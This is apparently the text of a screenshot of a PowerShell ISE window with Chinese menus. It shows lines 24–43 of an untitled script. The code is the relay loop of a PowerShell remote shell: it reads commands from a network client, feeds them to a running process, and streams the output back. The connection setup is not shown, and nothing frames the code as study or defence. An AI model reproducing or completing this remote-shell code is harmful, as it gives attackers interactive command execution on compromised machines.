 Windows PowerShell ISE (x86)
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1*
24 $stream.Write($encoding.GetBytes($out),0,$out.Length)
25 $out = $null; $done = $false; $testing = 0;
26 while (-not $done) {
27 if ($client.Connected -ne $true) {cleanup}
28 $pos = 0; $i = 1
29 while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) {
30 $read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length - $pos)
31 $pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains 10)) {break}}
32 if ($pos -gt 0) {
33 $string = $encoding.GetString($networkbuffer,0,$pos)
34 $inputstream.write($string)
35 start-sleep 1
36 if ($process.ExitCode -ne $null) {cleanup}
37 else {
38 $out = $encoding.GetString($outputstream.Read())
39 while($outputstream.Peek() -ne -1){
40 $out += $encoding.GetString($outputstream.Read()); if ($out -eq $string) {$out = ''}}
41 $stream.Write($encoding.GetBytes($out),0,$out.length)
42 $out = $null
43 $string = $null}} else {cleanup}}
PS C:\Users\李隆齐>